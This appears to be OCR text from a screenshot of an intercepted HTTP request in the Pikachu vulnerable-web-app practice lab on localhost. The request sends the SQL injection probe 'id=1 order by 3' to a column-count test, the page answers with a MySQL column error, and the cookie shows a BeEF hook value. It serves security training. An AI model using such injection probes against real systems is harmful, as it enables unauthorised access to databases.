 rv:108.0) Gecko/20100101 Firefox/108.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 41
Origin : http://127.0.0.1:88
Connection : close
Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_id.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQta
JA9OsRxU4mYSpgOl9ZHbSaX6 ; PHPSESSID =
tv5quitiil7c8nomuh4mg6vvv1
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
id=1 order by 3&submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Unknown column '3' in 'order clause'